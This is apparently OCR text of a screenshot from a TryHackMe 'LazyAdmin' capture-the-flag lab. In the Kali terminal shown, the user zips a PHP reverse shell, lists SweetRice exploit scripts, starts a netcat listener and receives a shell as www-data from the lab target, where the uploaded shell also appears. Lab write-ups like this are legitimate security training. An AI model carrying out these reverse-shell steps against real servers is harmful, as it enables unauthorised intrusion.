 root@kali: /home/kali/Documents/tryhackme/lazyadmin
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Documents/tryhackme/lazyadmin]
└─# zip php-rev.zip php-reverse-shell.php
adding: php-reverse-shell.php (deflated 59%)
┌──(root㉿kali)-[/home/kali/Documents/tryhackme/lazyadmin]
└─# ls
10.10.141.231 ferox-http_10_10_141_231-1660466688.state results
10.10.83.151 php-rev sweetrice_rce.py
efa_sweetrice_fu.py php-reverse-shell.php
exploit.py php-rev.zip
┌──(root㉿kali)-[/home/kali/Documents/tryhackme/lazyadmin]
└─# nc -lvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.83.151.
Ncat: Connection from 10.10.83.151:55494.
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
15:39:31 up 45 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Welcom http://10 Welcom http://10 • Ind M
10.10.83.151/content/_themes/php
Index of /content/_themes/php-rev
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 2022-08-15 15:39 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.83.151 Port 80